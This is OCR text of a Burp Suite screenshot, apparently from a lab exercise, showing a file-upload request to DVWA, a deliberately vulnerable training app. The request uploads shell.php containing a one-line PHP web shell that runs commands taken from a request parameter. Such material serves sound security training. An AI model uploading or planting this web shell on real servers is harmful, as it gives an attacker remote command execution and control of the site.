 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCA6KJpbikq2A6uCX
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Referer:
http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=
b6312d09503943551cd1088a1f46b6c9
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryCA6KJpbikq2A6uCX
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryCA6KJpbikq2A6uCX
21 Content-Disposition: form-data; name="uploaded"; filename=
"shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Ready
Event log All issues Memory: 109.7MB